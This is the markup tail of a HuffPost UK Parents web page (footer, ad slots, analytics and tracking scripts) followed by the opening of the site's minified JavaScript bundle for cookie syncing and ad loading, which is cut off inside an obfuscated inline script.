18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="podcast" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="podcast" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer life"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Parents. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/life.6bfb542646a2addab840.js"></script><link rel="preload" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK-PARENTS","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><iframe src="https://8154892.fls.doubleclick.net/activityi;src=8154892;type=hplife;cat=lfeparuk;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Zone.f6652076df0420fd2abd.js
body_size: 149985
content:
/*! For license information please see Zone.f6652076df0420fd2abd.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','W